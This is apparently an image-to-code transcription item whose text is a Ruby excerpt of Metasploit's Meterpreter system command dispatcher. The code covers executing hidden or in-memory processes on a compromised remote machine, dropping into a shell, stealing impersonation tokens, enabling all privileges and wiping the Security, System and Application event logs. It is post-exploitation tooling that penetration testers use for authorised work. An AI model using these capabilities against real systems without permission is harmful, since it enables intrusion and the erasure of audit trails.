Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>		"-h" => [ false, "Help menu."                                              ],
		"-k" => [ true,  "The registry key path (E.g. HKLM\\Software\\Foo)."       ],
		"-t" => [ true,  "The registry value type (E.g. REG_SZ)."                  ],
		"-v" => [ true,  "The registry value name (E.g. Stuff)."                   ],
		"-r" => [ true,  "The remote machine name to connect to (with current process credentials" ],
		"-w" => [ false,  "Set KEY_WOW64 flag, valid values [32|64]."               ])

	#
	# List of supported commands.
	#
	def commands
		{
			"clearev"  => "Clear the event log",
			"execute"  => "Execute a command",
			"getpid"   => "Get the current process identifier",
			"getuid"   => "Get the user that the server is running as",
			"getprivs" => "Attempt to enable all privileges available to the current process",
			"kill"     => "Terminate a process",
			"ps"       => "List running processes",
			"reboot"   => "Reboots the remote computer",
			"reg"      => "Modify and interact with the remote registry",
			"rev2self" => "Calls RevertToSelf() on the remote machine",
			"sysinfo"  => "Gets information about the remote system, such as OS",
			"shell"    => "Drop into a system command shell",
			"shutdown" => "Shuts down the remote computer",
			"steal_token" => "Attempts to steal an impersonation token from the target process",
			"drop_token"  => "Relinquishes any active impersonation token.",
		}
	end

	#
	# Name for this dispatcher.
	#
	def name
		"Stdapi: System"
	end

	#
	# Executes a command with some options.
	#
	def cmd_execute(*args)
		if (args.length == 0)
			args.unshift("-h")
		end

		session     = nil
		interact    = false
		desktop     = false
		channelized = nil
		hidden      = nil
		from_mem    = false
		dummy_exec  = "cmd"
		cmd_args    = nil
		cmd_exec    = nil
		use_thread_token = false

		@@execute_opts.parse(args) { |opt, idx, val|
			case opt
				when "-a"
					cmd_args = val
				when "-c"
					channelized = true
				when "-f"
					cmd_exec = val
				when "-H"
					hidden = true
				when "-m"
					from_mem = true
				when "-d"
					dummy_exec = val
				when "-k"
					desktop = true
				when "-h"
					print(
						"Usage: execute -f file [options]\n\n" +
						"Executes a command on the remote machine.\n" +
						@@execute_opts.usage)
					return true
				when "-i"
					channelized = true
					interact = true
				when "-t"
					use_thread_token = true
				when "-s"
					session = val.to_i
			end
		}

		# Did we at least get an executable?
		if (cmd_exec == nil)
			print_error("You must specify an executable file with -f")
			return true
		end

		# Execute it
		p = client.sys.process.execute(cmd_exec, cmd_args,
			'Channelized' => channelized,
			'Desktop'     => desktop,
			'Session'     => session,
			'Hidden'      => hidden,
			'InMemory'    => (from_mem) ? dummy_exec : nil,
			'UseThreadToken' => use_thread_token)

		print_line("Process #{p.pid} created.")
		print_line("Channel #{p.channel.cid} created.") if (p.channel)

		if (interact and p.channel)
			shell.interact_with_channel(p.channel)
		end
	end


	#
	# Drop into a system shell as specified by %COMSPEC% or
	# as appropriate for the host.
	def cmd_shell(*args)
		case client.platform
		when /win/
			path = client.fs.file.expand_path("%COMSPEC%")
			path = (path and not path.empty?) ? path : "cmd.exe"
			cmd_execute("-f", path, "-c", "-H", "-i", "-t")
		when /linux/
			# Don't expand_path() this because it's literal anyway
			path = "/bin/sh"
			cmd_execute("-f", path, "-c", "-i")
		else
			# Then this is a multi-platform meterpreter (php or java), which
			# must special-case COMSPEC to return the system-specific shell.
			path = client.fs.file.expand_path("%COMSPEC%")
			# If that failed for whatever reason, guess it's unix
			path = (path and not path.empty?) ? path : "/bin/sh"
			cmd_execute("-f", path, "-c", "-i")
		end
	end


	#
	# Gets the process identifier that meterpreter is running in on the remote
	# machine.
	#
	def cmd_getpid(*args)
		print_line("Current pid: #{client.sys.process.getpid}")

		return true
	end

	#
	# Displays the user that the server is running as.
	#
	def cmd_getuid(*args)
		print_line("Server username: #{client.sys.config.getuid}")
	end

	#
	# Clears the event log
	#
	def cmd_clearev(*args)

		logs = ['Application', 'System', 'Security']
		logs << args
		logs.flatten!

		logs.each do |name|
			log = client.sys.eventlog.open(name)
			print_status("Wiping #{log.length} records from #{name}...")
			log.clear
		end
	end

	#</code> 